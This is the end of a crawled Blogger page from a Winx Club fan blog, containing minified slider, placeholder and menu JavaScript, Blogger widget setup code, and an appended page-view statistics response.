r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qMdm5HCfXVqTkl_hkJSsyhV1Dbg:1769041585621';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html', 'canonicalUrl': 'https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/3561878951106324397/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3561878951106324397', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s72-c/qUILl7Y469U.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg', 'pageName': '\xa1\xa1Nuevos libros de pegatinas y colorear Winx Club Trendy!!', 'pageTitle': 'Winx Club All: \xa1\xa1Nuevos libros de pegatinas y colorear Winx Club Trendy!!', 'metaDescription': '\xa1\xa1Nuevos libros de pegatinas y colorear Winx Club Trendy!!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1\xa1Nuevos libros de pegatinas y colorear Winx Club Trendy!!', 'description': '\xa1\xa1Nuevos libros de pegatinas y colorear Winx Club Trendy!!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg', 'url': 'https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3561878951106324397}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmClnExB5x-FLkgL3p7NA_CuizrfCC-pH9z93w8kjpIJn_Xzuejq7fcv2k5ToGFVzTBR69gS4NaVAGCaWIczWCs1_MdQcg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmClnExB5x-FLkgL3p7NA_CuizrfCC-pH9z93w8kjpIJn_Xzuejq7fcv2k5ToGFVzTBR69gS4NaVAGCaWIczWCs1_MdQcg
body_size: 23
content:
{"total":15377295,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,32],[1,33],[2,52],[3,54],[4,44],[5,45],[6,50],[7,48],[8,71],[9,52],[10,50],[11,69],[12,100],[13,49],[14,56],[15,66],[16,64],[17,72],[18,55],[19,61],[20,70],[21,92],[22,54],[23,56],[24,83],[25,82],[26,48],[27,46],[28,69],[29,2]],"nextTickMs":39130}